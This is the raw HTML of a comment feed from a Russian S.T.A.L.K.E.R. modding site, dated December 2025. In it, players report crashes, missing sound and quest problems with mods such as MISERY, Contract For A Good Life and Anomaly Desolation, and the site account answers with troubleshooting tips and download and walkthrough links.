href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_2_0/5-1-0-7350"> SoC Gunslinger Adaptation 2.0 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="deniztatarskih" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "29.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="29.12.2025"> 09:32</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-314777', 'up314777', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-314777', 'up314777', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> deniztatarskih </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Пропал звук в игре</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_2_0/5-1-0-7350">Ответить ➤</a></div>29.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/serdce_vechnoj_merzloty/5-1-0-7408"> Сердце Вечной Мерзлоты </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "28.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="28.12.2025"> 13:51</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительные ссылки <br /><br /> Авторская версия - <a class="link" href="https://disk.yandex.ru/d/21m3l-m3IhiuBQ" rel="nofollow" target="_blank">Яндекс диск</a> и <a class="link" href="https://drive.google.com/file/d/1P1jDTRT-QqpewcJf_--tPgU8Mye0Gx9r/view?usp=sharing" rel="nofollow" target="_blank">Google Диск</a> <br /><br /> <!--uSpoiler--><div class="uSpoilerClosed" id="uSpoiler3rsHCb"><div class="uSpoilerButBl"><input type="button" class="uSpoilerButton" onclick="if($('#uSpoiler3rsHCb')[0]){if ($('.uSpoilerText',$('#uSpoiler3rsHCb'))[0].style.display=='none'){$('.uSpoilerText',$('#uSpoiler3rsHCb'))[0].style.display='';$('.uSpoilerButton',$('#uSpoiler3rsHCb')).val('[&#92;&#8211;] Спойлер');$('#uSpoiler3rsHCb').attr('class','uSpoilerOpened');}else {$('.uSpoilerText',$('#uSpoiler3rsHCb'))[0].style.display='none';$('.uSpoilerButton',$('#uSpoiler3rsHCb')).val('[+] Спойлер');$('#uSpoiler3rsHCb').attr('class','uSpoilerClosed');}}" value="[+] Спойлер"/></div><div class="uSpoilerText" style="display:none;"><!--ust--><div align="center"><a class="link" href="https://radikal.host/i/BZqkFW" rel="nofollow" target="_blank"><img src="https://e.radikal.host/2025/12/28/SERDTE-VECNOI-MERZLOTY-1.th.jpg" border="0" alt=""/></a> <a class="link" href="https://radikal.host/i/BZqnt0" rel="nofollow" target="_blank"><img src="https://e.radikal.host/2025/12/28/SERDTE-VECNOI-MERZLOTY-2.th.jpg" border="0" alt=""/></a> <a class="link" href="https://radikal.host/i/BZqwPD" rel="nofollow" target="_blank"><img src="https://e.radikal.host/2025/12/28/SERDTE-VECNOI-MERZLOTY-3.th.jpg" border="0" alt=""/></a> <a class="link" href="https://radikal.host/i/BZqPNu" rel="nofollow" target="_blank"><img src="https://e.radikal.host/2025/12/28/SERDTE-VECNOI-MERZLOTY-4.th.jpg" border="0" alt=""/></a> <a class="link" href="https://radikal.host/i/BZqv9r" rel="nofollow" target="_blank"><img src="https://e.radikal.host/2025/12/28/SERDTE-VECNOI-MERZLOTY-5.th.jpg" border="0" alt=""/></a> <a class="link" href="https://radikal.host/i/BZqyxQ" rel="nofollow" target="_blank"><img src="https://e.radikal.host/2025/12/28/SERDTE-VECNOI-MERZLOTY-6.th.jpg" border="0" alt=""/></a> <a class="link" href="https://radikal.host/i/BZq4io" rel="nofollow" target="_blank"><img src="https://e.radikal.host/2025/12/28/SERDTE-VECNOI-MERZLOTY-7.th.jpg" border="0" alt=""/></a></div><!--/ust--><!--usn(=Спойлер)--></div></div><!--/uSpoiler--></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/serdce_vechnoj_merzloty/5-1-0-7408">Ответить ➤</a></div>28.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/misery_2_2_1_the_armed_zone_2_0_spavner/1-1-0-4329"> MISERY 2.2.1+The Armed Zone 2.0+Спавнер </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "28.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="28.12.2025"> 11:58</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">отличный отзыв!</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/misery_2_2_1_the_armed_zone_2_0_spavner/1-1-0-4329">Ответить ➤</a></div>28.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/misery_2_2_1_the_armed_zone_2_0_spavner/1-1-0-4329"> MISERY 2.2.1+The Armed Zone 2.0+Спавнер </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар DarkVin" title="DarkVin" src="/ava/STALKER-2023/82.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "28.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="28.12.2025"> 10:04</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-133374', 'up133374', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-133374', 'up133374', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> DarkVin </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Давно не играл в любимый таз(много лет), сейчас накатим. Мизери по прежнему остается одним из самых приятных по балансу модом. Учитывая нынешнюю тенденцию выпускать coc с каличными персонажами и балансом, который будет хуже, чем в симуляторе бомжа, мизери оставляет приятное впечатление и желание в него вернуться. Разработчки nlc, epilogue, dead air, gamma и т.п. даже близко не подобрались к столь выверенному балансу и интересному геемплею, как в misery. Кроме как дать пустую карту и диффективного персонажа, они ни на что не способны. Если в подделках на misery ты ползешь и думаешь, когда закончится каторга, то тут с удовольствием изучаешь данный разработчиками мир. Куча отлично визуализированных стволов выглядит, как вишенка на торте. До сих пор помню, как я бегал с этой самопальной двухстволкой по черной дороге, а потом с выхлопом. Если gunslinger я считал переоцененным модом по волне хайпа, то taz один из самых недооцененных. Его единственная проблема была, это дичайшая нестабильность на релизе, слишком много вылетов и помню, какой был гемморой его скачивать с moddb. Мизери дает отличный баланс(приятно собирать весь хлам на локации, чтобы потом взять хорошую снарягу и пойти за артами) и атмосферу, а оружейный пак, как вишенка, дополняет тортик и радость от него. Всем хорошей игры</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/misery_2_2_1_the_armed_zone_2_0_spavner/1-1-0-4329">Ответить ➤</a></div>28.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/chuzhoj_sredi_chuzhikh_poslednij_novyj_god/1-1-0-7406"> Чужой среди чужих: Последний Новый год </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "28.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="28.12.2025"> 02:17</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Возможно железо что-то не поддерживает, попробуйте удалить файл user, запустить игру выставить полное динамическое освещение (DX11). Либо как вариант <a class="link" href="https://vk.com/ixray_platform" rel="nofollow" target="_blank">обратиться к разработчикам движка</a> с данной проблемой.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/chuzhoj_sredi_chuzhikh_poslednij_novyj_god/1-1-0-7406">Ответить ➤</a></div>28.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/chuzhoj_sredi_chuzhikh_poslednij_novyj_god/1-1-0-7406"> Чужой среди чужих: Последний Новый год </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар pawelvaleew2015" title="pawelvaleew2015" src="/ava/STALKER-2020/200.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "27.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="27.12.2025"> 22:41</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-71199', 'up71199', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-71199', 'up71199', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> pawelvaleew2015 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Здравствуйте  установил по инструкции и получаю вылет сразу FATAL ERROR <br /><br /> [error]Expression    : assertion failed <br /> [error]Function      : EngineLoadStage4 <br /> [error]File          : F:&#92;ixray-team&#92;ixray-1.6-stcop&#92;src&#92;xrEngine&#92;x_ray.cpp <br /> [error]Line          : 229 <br /> [error]Description   : ValidRenderDeviceInit <br /><br /> stack trace: <br /> Starting RENDER device... <br /> в чем проблема ?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/chuzhoj_sredi_chuzhikh_poslednij_novyj_god/1-1-0-7406">Ответить ➤</a></div>27.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/contract_for_a_good_life_gunslinger/1-1-0-6902"> Contract For A Good Life + Gunslinger </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "27.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="27.12.2025"> 15:53</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">либо недоработка, либо автор тут насолил модов, из-за чего нестыковки получаются...</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/contract_for_a_good_life_gunslinger/1-1-0-6902">Ответить ➤</a></div>27.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/contract_for_a_good_life_gunslinger/1-1-0-6902"> Contract For A Good Life + Gunslinger </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар monteki9191" title="monteki9191" src="/avatar/01/08/08022347.jpg"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "27.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="27.12.2025"> 13:49</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-54080', 'up54080', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-54080', 'up54080', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> monteki9191 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Мод &quot;Контракт на хорошую жизнь&quot;, на Агропроме в тоннели бпза сталкероа,у них техник &quot; Винт&quot;,а задание висит &quot;Принести инструменты Кардану&quot;</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/contract_for_a_good_life_gunslinger/1-1-0-6902">Ответить ➤</a></div>27.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/contract_for_a_good_life_gunslinger/1-1-0-6902"> Contract For A Good Life + Gunslinger </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "27.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="27.12.2025"> 12:13</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Тут тоже нет? - <a class="link" href="https://rutube.ru/video/1b44c095998c17c28f5c208f9c259425/?r=wd" rel="nofollow" target="_blank">ТЫЦ</a> <br /><br /> Кстати Винт - персонаж модификации &quot;Контракт на хорошую жизнь&quot; поэтому надо прохождение искать по данному моду, а не по Бог с нами. Может поэтому и не там ищешь. <br /><br /> <a class="link" href="https://rutube.ru/video/9c535a82f12b8f52cf7ff29e186e9a51/?r=wd" rel="nofollow" target="_blank">Инструменты для техника в моде Контракт на новую жизнь</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/contract_for_a_good_life_gunslinger/1-1-0-6902">Ответить ➤</a></div>27.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/contract_for_a_good_life_gunslinger/1-1-0-6902"> Contract For A Good Life + Gunslinger </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар monteki9191" title="monteki9191" src="/avatar/01/08/08022347.jpg"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "27.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="27.12.2025"> 11:34</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-54080', 'up54080', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-54080', 'up54080', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> monteki9191 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Не,там нету.Весь Агропром облазил.Да и смотрел,на разных ресурсах по моду &quot;Бог с Нами&quot;</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/contract_for_a_good_life_gunslinger/1-1-0-6902">Ответить ➤</a></div>27.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/contract_for_a_good_life_gunslinger/1-1-0-6902"> Contract For A Good Life + Gunslinger </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "27.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="27.12.2025"> 10:52</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">может здесь -<a class="link" href="https://u.to/-xJuIg" title="https://rutube.ru/video/0c9720a882d00338562775588e3fd32e/?r=wd" rel="nofollow" target="_blank">ТЫЦ</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/contract_for_a_good_life_gunslinger/1-1-0-6902">Ответить ➤</a></div>27.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/contract_for_a_good_life_gunslinger/1-1-0-6902"> Contract For A Good Life + Gunslinger </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар monteki9191" title="monteki9191" src="/avatar/01/08/08022347.jpg"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "27.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="27.12.2025"> 07:27</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-54080', 'up54080', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-54080', 'up54080', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> monteki9191 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Подскажите,пожалуйста,где искать инструменты,по заданию Винта,на Агропроме?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/contract_for_a_good_life_gunslinger/1-1-0-6902">Ответить ➤</a></div>27.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/adr_anomaly_desolation/51-1-0-7355"> ADR - Anomaly Desolation </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "26.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="26.12.2025"> 13:24</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">модпак не без проблем и автор об этом писал, кое что по багам есть в описании.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/adr_anomaly_desolation/51-1-0-7355">Ответить ➤</a></div>26.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/adr_anomaly_desolation/51-1-0-7355"> ADR - Anomaly Desolation </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="mordovan" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "26.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="26.12.2025"> 13:21</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-333520', 'up333520', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-333520', 'up333520', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> mordovan </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Спасибо автору сборки и авторам Desolation - не смотря на отдельные технические моменты это лучшая сборка  Аномалии, из всех что потрогал своими руками.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a 